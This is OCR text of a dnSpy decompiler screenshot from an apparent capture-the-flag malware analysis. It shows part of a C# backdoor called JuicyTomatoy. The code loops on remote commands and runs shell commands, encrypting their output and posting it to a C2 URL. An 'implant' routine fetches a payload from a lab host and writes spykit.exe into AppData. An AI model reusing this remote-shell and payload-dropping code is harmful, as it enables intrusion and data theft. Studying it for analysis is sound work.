 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
35
36 });
37 string a = array[0];
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }
65 else
66 {
67 string str4 = Program.Encryptor(Program.ExecuteCommand(text));
68 string data3 = "result=" + str4;
69 Program.PostIt(url3, data3);
70 }
71 }
72 else
73 {
74 count = int.Parse(text) * 1000;
75 }
76 if (flag)
77 {
78 break;
79 }
80 }
81 }
82 }
83
84 // Token: 0x06000002 RID: 2 RVA: 0x000021BC File Offset: 0x000003BC
85 public static string Implant(string url)
86 {
87 byte[] bytes = Convert.FromBase64String(Program.GetIt(url));
88 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\spykit.exe";
89 File.WriteAllBytes(text, bytes);
100 %